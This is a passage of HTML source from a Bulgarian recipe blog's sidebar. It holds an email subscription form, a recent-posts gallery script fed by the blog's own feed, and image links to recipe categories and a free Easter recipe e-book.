</style><div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f><form data-v-90f77aca="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-90f77aca="" class="form-preview" style="background-color: rgb(249, 246, 244); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-90f77aca="" class="preview-heading"><h5 data-v-90f77aca="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Абонирайте се за новите рецепти по email:</h5></div> <div data-v-90f77aca="" class="preview-input-field"><input data-v-90f77aca="" type="email" name="email" required="required" placeholder="Въведете email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-90f77aca="" class="preview-submit-button"><button data-v-90f77aca="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Абониране</button></div></div></form><a href="https://follow.it" class="powered-by-line">Powered by <img src="https://follow.it/static/img/colored-logo.svg" alt="follow.it" height="17px"/></a></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Най-новите рецепти
</h3>
</div>
<div class='widget-content'>
<style>   
  /* CSS Recent Post Gallery Widget */   
  .recent-grid {padding:0;clear:both;}   
  .recent-grid:after {content:"";clear:both;display:table;}   
  .recent-grid .galleryview{position:relative;display:inline-block;margin:6px 0;overflow:hidden;}   
  .recent-grid .galleryview a{text-decoration:none;float:left;position:relative;margin:0 6px}   
  .recent-grid .galleryview .ptitle{display:block;background:rgba(0,0,0,.7);clear:left;position:absolute;font-size:10px;line-height:1.3em;text-align:left;bottom:3px;left:3px;right:3px;top:3px;color:#fff;overflow:hidden;padding:5px;word-wrap:break-word;visibility:hidden;opacity:0;backface-visibility:hidden;transition:all .2s}   
  .recent-grid .galleryview:hover .ptitle{visibility:visible;opacity:1}   
  .recent-grid a img{background:#fdfdfd;float:left;padding:2px;border:1px solid #e3e3e3;transition:all .3s}   
  .recent-grid a:hover img {border-color:#bbb;}   
  </style>   
  <script type='text/javascript'>   
  //<![CDATA[   
  // Recent Post Gallery   
  function gallerygrid(a){for(var t=a.feed.entry||[],e=['<div class="recent-grid">'],i=0;i<t.length;++i){for(var l=t[i],r=l.title.$t,n=l.media$thumbnail?l.media$thumbnail.url:"http://2.bp.blogspot.com/-4fCf53FqYKM/Vccsy7apoZI/AAAAAAAAK4o/XJkv3RkC0pw/s1600/default%2Bimage.png",s=n.replace("s72-c","s"+recentpost_thumbs+"-c"),h=l.link||[],c=0;c<h.length&&"alternate"!=h[c].rel;++c);var d=h[c].href,m='<img src="'+s+'" width="'+recentpost_thumbs+'" height="'+recentpost_thumbs+'"/>',p=recentpost_title?'<span class="ptitle">'+r+"</span>":"",g='<a href="'+d+'" target="_blank" title="'+r+'">'+m+p+"</a>";e.push('<div class="galleryview">',g,"</div>")}e.push("</div>"),document.write(e.join(""))}   
  //]]>   
  </script>   
  <script>   
  var recentpost_thumbs = 72;   
  var recentpost_title = true;   
  </script>   
  <script src="/feeds/posts/summary?max-results=9&amp;alt=json-in-script&amp;callback=gallerygrid"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<div class='widget-title'>
<h3 class='title'>
Ястия с патладжан
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/melanzane.html'>
<img alt='Ястия с патладжан' height='188' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s250/IMG_4821.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s72/IMG_4821.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s128/IMG_4821.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s220/IMG_4821.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s400/IMG_4821.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s640/IMG_4821.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s800/IMG_4821.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1024/IMG_4821.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1280/IMG_4821.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCT7Jq4oCBCazF9nsNCM-Fv9s-s3WCNod_YLO-Bgd3vIHcXRn_FQGzOuMlbtYPG0I0zo0487W1tJiW4g4FriJ7Wbw-nxqa1jZR8W9o9j6B4rvDEwXnLdWRRLrs3QpZLDUOqR4engDs83Lxo3W-YhGwRoVpXTNl3-dtvT1qBxRj0_bbveMzUuA/s1600/IMG_4821.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
<div class='widget Image' data-version='2' id='Image14'>
<div class='widget-title'>
<h3 class='title'>
Риба и морски дарове
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pesce-e-frutti-di-mare.html'>
<img alt='Риба и морски дарове' height='188' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s250/IMG_6583.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s72/IMG_6583.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s128/IMG_6583.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s220/IMG_6583.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s400/IMG_6583.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s640/IMG_6583.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s800/IMG_6583.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1024/IMG_6583.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1280/IMG_6583.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggnL7dFWovSHVjsJ3lqzGTMq9lA6C1sAJzL0tQMkMnPgK33ip78trl-HrSEVBvceGKaWRikhHS6sQZivMLpZvvT8X5xNJnbLcloq78UV-nyyTIVNFBzgECui6kp8jceREvwJJ9/s1600/IMG_6583.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image29'>
<div class='widget-title'>
<h3 class='title'>
"Семейни рецепти за Великден"
</h3>
</div>
<div class='widget-content'>
<a href='https://payhip.com/b/W3Tfc'>
<img alt='"Семейни рецепти за Великден"' height='399' id='Image29_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s399' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1600 1600w' width='250'>
</img>
</a>
<br/>
<span class='caption'>Безплатна електронна книга (кликни върху снимката)</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с рикота
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_41.html'>
<img alt='Рецепти с рикота' height='188' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s250/IMG_2188.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s72/IMG_2188.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s128/IMG_2188.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s220/IMG_2188.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s400/IMG_2188.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s640/IMG_2188.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s800/IMG_2188.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1024/IMG_2188.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1280/IMG_2188.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1600/IMG_2188.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image27'>
<div class='widget-title'>
<h3 class='title'>
Солени закуски
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/colazione-salata.html'>
<img alt='Солени закуски' height='188' id='Image27_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с нахут
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_13.html'>
<img alt='Рецепти с нахут' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s250/IMG_8769.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s72/IMG_8769.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s128/IMG_8769.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s220/IMG_8769.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s400/IMG_8769.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s640/IMG_8769.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s800/IMG_8769.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1024/IMG_8769.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1280/IMG_8769.JPG 1280w, 